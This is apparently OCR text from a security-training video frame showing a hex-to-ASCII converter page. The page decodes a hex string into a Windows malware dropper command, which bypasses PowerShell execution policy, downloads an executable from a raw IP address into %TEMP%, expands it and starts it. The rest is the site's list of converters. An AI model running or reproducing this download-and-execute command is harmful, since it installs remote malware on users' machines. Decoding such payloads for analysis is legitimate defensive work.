 HackLab
OCO/DC
Hex to A
May 01 9
InfoSec A
Vce Train
Kensa Te
(31) Link
Why test
pe check
rapidtables.com/convert/number/hex-to-ascii.html
8696F49482E6578653B207374617274202554454D50255C4A494F696F6466
68696F49482E6578653B
Character encoding
ASCII
Convert
Reset
Swap
cmd /K powershell.exe -ExecutionPolicy bypass -noprofile (New-
Object
System.Net.WebClient).DownloadFile('http://62.76.41.15/asalt/as
sa.exe','%TEMP%\JIOiodfhioIH.cab'); expand
%TEMP%\JIOiodfhioIH.cab %TEMP%\JIOiodfhioIH.exe; start
%TEMP%\JIOiodfhioIH.exe;
Copy
Save
ASCII to hex converter ►
Connect With Us LinkedIn
ASCII text encoding uses fixed 1 byte for each character.
Binary to hex converter
Date to roman numerals converter
Decimal to fraction converter
Decimal to percent converter
Decimal to binary converter
Decimal to octal converter
Decimal to hex converter
Degrees to deg,min,sec converter
Deg,min,sec to degrees converter
Degrees to radians converter
Fraction to decimal converter
Fraction to percent converter
Hex/decimal/octal/binary converter
Hex to ASCII text converter
Hex to binary converter
Hex to decimal converter
Octal to decimal converter
Percent to decimal converter
Percent to fraction converter